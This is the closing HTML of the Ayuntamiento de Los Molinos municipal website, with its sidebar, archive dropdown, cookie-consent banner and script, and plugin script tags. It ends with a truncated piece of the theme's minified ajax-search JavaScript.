					<div class="columns__sidebar columns__sidebar--right lsvr-grid__col lsvr-grid__col--span-4">

				
					
	<!-- SIDEBAR : begin -->
	<aside id="sidebar">
		<div class="sidebar__inner">

			<div id="block-2" class="widget widget_block widget_search"><div class="widget__inner"><form role="search" method="get" action="https://www.ayuntamiento-losmolinos.es/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"     data-block-type="core"><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="widget__inner"><div class="wp-block-group" data-block-type="core"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" data-block-type="core">Entradas recientes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts" data-block-type="core"><li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39628"> La II Cyclocross Racing Cup vivirá su colofón el 29 de noviembre</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39621">🐪 Vive una Navidad Única: ¡Viaje a Puy du Fou! 🎄(COMPLETO)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39601">📰 El Ayuntamiento de Los Molinos impulsa el crecimiento de Autónomos y Emprendedores con un programa gratuito de asesoramiento y recursos digitales</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39583">De la cumbre a la conciencia: Los Molinos une deporte y lucha contra la violencia de género en noviembre</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39551">Los Molinos coronará el 9 de noviembre a los ganadores de la II Ciclocross Racing Cup</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="widget__inner"><div class="wp-block-group" data-block-type="core"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" data-block-type="core">Comentarios recientes</h2><div class="no-comments wp-block-latest-comments" data-block-type="core">No hay comentarios que mostrar.</div></div></div></div></div>
		</div>
	</aside>
	<!-- SIDEBAR : end -->


				</div>
			</div>

			
		</div>
	</div>
</div>
<!-- COLUMNS : end -->
		</div>
	</div>
	<!-- CORE : end -->

	
	<!-- FOOTER : begin -->
	<footer id="footer"
		>
		<div class="footer__overlay" style="opacity: 0.8; filter: alpha(opacity=80);"></div>		<div class="footer__inner">
			<div class="lsvr-container">

				
				
	<!-- FOOTER WIDGETS : begin -->
	<div class="footer-widgets lsvr-grid--wider-first-col">
		<div class="footer-widgets__inner">
			<div class="lsvr-grid lsvr-grid--4-cols lsvr-grid--md-2-cols">

				<div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-2 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="archives-3" class="footer-widget widget_archive"><div class="footer-widget__inner"><h3 class="footer-widget__title"><span>Archivos</span></h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archivos</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://www.ayuntamiento-losmolinos.es/?m=202511'> noviembre 2025 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202510'> octubre 2025 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202509'> septiembre 2025 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202507'> julio 2025 &nbsp;(1)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202506'> junio 2025 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202505'> mayo 2025 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202504'> abril 2025 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202503'> marzo 2025 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202502'> febrero 2025 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202501'> enero 2025 &nbsp;(2)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202412'> diciembre 2024 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202411'> noviembre 2024 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202410'> octubre 2024 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202409'> septiembre 2024 &nbsp;(14)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202408'> agosto 2024 &nbsp;(2)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202407'> julio 2024 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202406'> junio 2024 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202405'> mayo 2024 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202404'> abril 2024 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202403'> marzo 2024 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202402'> febrero 2024 &nbsp;(11)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202401'> enero 2024 &nbsp;(2)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202312'> diciembre 2023 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202311'> noviembre 2023 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202310'> octubre 2023 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202309'> septiembre 2023 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202308'> agosto 2023 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202307'> julio 2023 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202306'> junio 2023 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202305'> mayo 2023 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202304'> abril 2023 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202303'> marzo 2023 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202302'> febrero 2023 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202301'> enero 2023 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202212'> diciembre 2022 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202211'> noviembre 2022 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202210'> octubre 2022 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202209'> septiembre 2022 &nbsp;(2)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202208'> agosto 2022 &nbsp;(11)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202207'> julio 2022 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202206'> junio 2022 &nbsp;(3)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202205'> mayo 2022 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202204'> abril 2022 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202203'> marzo 2022 &nbsp;(12)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202202'> febrero 2022 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202201'> enero 2022 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202112'> diciembre 2021 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202111'> noviembre 2021 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202110'> octubre 2021 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202109'> septiembre 2021 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202108'> agosto 2021 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202107'> julio 2021 &nbsp;(3)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202106'> junio 2021 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202105'> mayo 2021 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202104'> abril 2021 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202102'> febrero 2021 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202101'> enero 2021 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202012'> diciembre 2020 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202011'> noviembre 2020 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202010'> octubre 2020 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202009'> septiembre 2020 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202007'> julio 2020 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202006'> junio 2020 &nbsp;(11)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202005'> mayo 2020 &nbsp;(18)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202004'> abril 2020 &nbsp;(17)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202003'> marzo 2020 &nbsp;(19)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202002'> febrero 2020 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202001'> enero 2020 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201912'> diciembre 2019 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201911'> noviembre 2019 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201910'> octubre 2019 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201909'> septiembre 2019 &nbsp;(3)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201908'> agosto 2019 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201907'> julio 2019 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201906'> junio 2019 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201905'> mayo 2019 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201904'> abril 2019 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201903'> marzo 2019 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201902'> febrero 2019 &nbsp;(13)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201901'> enero 2019 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201812'> diciembre 2018 &nbsp;(11)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201811'> noviembre 2018 &nbsp;(15)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201802'> febrero 2018 &nbsp;(5)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div></div></div>
			</div>
		</div>
	</div>
	<!-- FOOTER WIDGETS : end -->


				
				
	<!-- FOOTER SOCIAL LINKS : begin -->
	<div class="footer-social">
		<ul class="footer-social__list" title="Social Media Links">

			
			
				
					<li class="footer-social__item footer-social__item--email">

						<a class="footer-social__link footer-social__link--email" target="_blank"

							
								href="mailto:losmolinos@ayuntamiento-losmolinos.es"

							
							 title="Email">

							<span class="footer-social__icon icon-envelope-o" aria-hidden="true">

								
									<span class="screen-reader-text">Email</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--facebook">

						<a class="footer-social__link footer-social__link--facebook" target="_blank"

							
								href="https://www.facebook.com/ayuntamientolosmolinos"

							
							 title="Facebook">

							<span class="footer-social__icon icon-facebook" aria-hidden="true">

								
									<span class="screen-reader-text">Facebook</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--flickr">

						<a class="footer-social__link footer-social__link--flickr" target="_blank"

							
								href="https://www.flickr.com/photos/aytolosmolinos"

							
							 title="Flickr">

							<span class="footer-social__icon icon-flickr" aria-hidden="true">

								
									<span class="screen-reader-text">Flickr</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--instagram">

						<a class="footer-social__link footer-social__link--instagram" target="_blank"

							
								href="https://www.instagram.com/aytolosmolinos/"

							
							 title="Instagram">

							<span class="footer-social__icon icon-instagram" aria-hidden="true">

								
									<span class="screen-reader-text">Instagram</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--twitter">

						<a class="footer-social__link footer-social__link--twitter" target="_blank"

							
								href="https://x.com/aytolosmolinos"

							
							 title="Twitter">

							<span class="footer-social__icon icon-twitter" aria-hidden="true">

								
									<span class="screen-reader-text">Twitter</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--youtube">

						<a class="footer-social__link footer-social__link--youtube" target="_blank"

							
								href="https://www.youtube.com/channel/UCMlL3HuGbZEjbTl7gscnEjw"

							
							 title="YouTube">

							<span class="footer-social__icon icon-youtube" aria-hidden="true">

								
									<span class="screen-reader-text">YouTube</span>

								
							</span>

						</a>

					</li>

				
			
			
		</ul>
	</div>
	<!-- FOOTER SOCIAL LINKS : end -->


				
				
	<!-- FOOTER TEXT : begin -->
	<div class="footer-text">

		<p>© 2025 Ayuntamiento de Los Molinos</p>

	</div>
	<!-- FOOTER TEXT : end -->


				
			</div>
		</div>
	</footer>
	<!-- FOOTER : end -->

	
	<!-- BACK TO TOP : begin -->
	<div class="back-to-top back-to-top--type-enable back-to-top--threshold-100"
		data-threshold="100">

		<a class="back-to-top__link" href="#header">
			<span class="screen-reader-text">Back to top</span>
		</a>

	</div>
	<!-- BACK TO TOP : end -->


	
</div>
<!-- WRAPPER : end -->


			
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "WebSite",
				"name" : "Ayuntamiento de Los Molinos",
				"url" : "https://www.ayuntamiento-losmolinos.es",
				"description" : "Valle de luz en la sierra",
			 	"publisher" : {

			 		"@id" : "https://www.ayuntamiento-losmolinos.es#WebSitePublisher",
			 		"@type" : "Organization",
			 		"name" : "Ayuntamiento de Los Molinos",
			 		"url" : "https://www.ayuntamiento-losmolinos.es"

					
			 					 		,"logo" : {
			 			"@type" : "ImageObject",
			 			"url" : "https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2017/06/favicon.ico",
						"width" : "",
						"height" : ""
			 		}
			 		
										,"sameAs" : [
										  	]
				  	
			 	},
			 	"potentialAction": {
			    	"@type" : "SearchAction",
			    	"target" : "https://www.ayuntamiento-losmolinos.es/?s={search_term}",
			    	"query-input": "required name=search_term"
			    }
			}
			</script>

		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          
          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://www.ayuntamiento-losmolinos.es/?page_id=33997">Más información</a>



      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Anterior","carouselNextButtonAriaLabel":"Siguiente","sliderImageAriaLabel":"Imagen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ayuntamiento-losmolinos.es\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/js/pressville-third-party-scripts.min.js?ver=2.6.12" id="lsvr-pressville-third-party-scripts-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/js/pressville-scripts.min.js?ver=2.6.12" id="lsvr-pressville-main-scripts-js"></script>
<script type="text/javascript" id="lsvr-pressville-main-scripts-js-after">
/* <![CDATA[ */
var lsvr_pressville_js_labels = {"magnific_popup":{"mp_tClose":"Close (Esc)","mp_tLoading":"Loading...","mp_tPrev":"Previous (Left arrow key)","mp_tNext":"Next (Right arrow key)","mp_image_tError":"The image could not be loaded.","mp_ajax_tError":"The content could not be loaded."}}
/* ]]> */
</script>
<script type="text/javascript" id="lsvr-pressville-ajax-search-js-extra">
/* <![CDATA[ */
var lsvr_pressville_ajax_search_var = {"url":"https:\/\/www.ayuntamiento-losmolinos.es\/wp-admin\/admin-ajax.php","nonce":"7837a8934f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/js/pressville-ajax-search.min.js?ver=2.6.12" id="lsvr-pressville-ajax-search-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://www.ayuntamiento-losmolinos.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '7ef141c5e7',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                                $('#cookies-eu-banner-closed').show();
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

                  
        window.setTimeout(function(){
            if( $("#cookies-eu-banner").length == 0 || $("#cookies-eu-banner").is(":hidden") ){
                $('#cookies-eu-banner-closed').show();
            }       
        }, 100);
         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
                        $(".cookies-eu-reject").click(function(){
                $('#cookies-eu-banner-closed').show();
            });
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://www.ayuntamiento-losmolinos.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '7ef141c5e7',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                                        $('#cookies-eu-banner-closed').show();
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/js/pressville-ajax-search.min.js?ver=2.6.12
body_size: 9526
content:
(function($){"use strict";$(document).ready(function(){$('.header-search--ajaxed .header-search__form').each(function(){var $form=$(this),$input=$form.find('.header-search__input'),$filter=$form.find('.header-search__filter'),$langInput=$form.find('.header-search__lang-input'),searchQuery='',postType,postTypeArr=[],lang;$filter.find('input:checked').each(function(){postTypeArr.push($(this).val())});postType=postTypeArr.length<1?'any':postTypeArr.join();postTypeArr=[];lang=$langInput.length?$langInput.val():false;$input.on('change keyup paste',function(e){var newSearchQuery=$(this).val();if((newSearchQuery!==searchQuery)&&!(38===e.which||40===e.which||13===e.which)){searchQuery=newSearchQuery.trim();lsvrPressvilleAjaxSearchGetResults($form,postType,searchQuery,lang)}});$input.on('focus',function(e){var newSearchQuery=$(this).val();if((newSearchQuery===searchQuery)&&$form.find('.header-search__results').length>0){$form.find('.header-search__results').slideDown(300)}else{searchQuery=newSearchQuery.trim();lsvrPressvilleAjaxSearchGetResults($form,postType,searchQuery,lang)}});$filter.find('input[type="checkbox"]').on('change',function(){$filter.find('input:checked').each(function(){postTypeArr.push($(this).val())});postType=postTypeArr.length<1?'any':postTypeArr.join();postTypeArr=[];lsvrPressvilleAjaxSearchGetResults($form,postType,searchQuery,lang)});$input.on('keydown',function(e){var 